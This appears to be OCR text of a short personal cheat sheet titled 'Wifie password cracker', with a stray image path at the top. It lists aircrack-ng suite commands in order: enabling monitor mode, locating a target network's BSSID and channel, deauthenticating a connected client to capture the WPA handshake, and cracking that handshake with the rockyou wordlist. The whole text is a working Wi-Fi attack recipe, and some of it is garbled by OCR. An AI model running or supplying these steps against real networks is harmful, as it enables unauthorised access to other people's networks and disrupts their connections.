 pg
Wifie password cracker
- Sudo su
- ip a
- airmon-ng start wlan0
- iwconfig
- airodump-ng wlan0mon
• Note BSSID and CH of
the network.
- airodump-ng -d BSSID -w
file_name_here -c CH wlan0mon
- aireplay-ng -0 10 -a BSSID -c
station wlan0mon
- aircrack-ng -w /usr/share/wordlists/
rockyou.txt file_name_here-01.cap
connection
airmon-ng stop wlan0mon
systemctl restart net*